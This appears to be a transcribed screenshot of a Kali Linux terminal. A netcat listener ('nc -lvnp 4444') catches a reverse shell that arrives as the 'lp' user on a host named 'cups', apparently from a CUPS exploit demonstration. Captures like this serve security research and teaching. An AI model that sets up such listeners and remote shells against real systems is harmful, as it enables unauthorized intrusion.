 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [192.168.24.13] 5053
bash: cannot set terminal process group (71501): Inappropr
bash: no job control in this shell
lp@cups:/$